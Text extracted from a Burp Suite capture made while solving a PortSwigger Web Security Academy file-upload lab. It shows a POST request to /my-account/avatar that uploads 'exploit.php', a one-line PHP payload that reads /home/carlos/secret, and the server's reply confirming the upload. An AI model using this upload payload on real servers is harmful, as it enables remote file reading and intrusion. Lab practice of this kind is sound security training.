 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
1 https://0acd0024049154edc0d... POST /my-account/avatar ✓ 403 346 HTML ✓ 79.125.84.16
2 https://0acd0024049154edc0d... GET /my-account 200 4283 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
3 https://0acd0024049154edc0d... GET /academyLabHeader 101 147 ✓ 79.125.84.16
4 https://0acd0024049154edc0d... POST /my-account/avatar ✓ ✓ 200 323 HTML ✓ 79.125.84.16
Original request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0acd0024049154edc0de632800e200d5.web-security-academy.net
3 Cookie: session=JPapBTsgv5aC7s0PgfhTytoh4ETEdq4i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------3051023415210505133472273514
9 Content-Length: 538
10 Origin: https://0acd0024049154edc0de632800e200d5.web-security-academy.net
11 Referer:
https://0acd0024049154edc0de632800e200d5.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------3051023415210505133472273514
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------3051023415210505133472273514
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Jun 2022 14:55:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
Search...
0 matches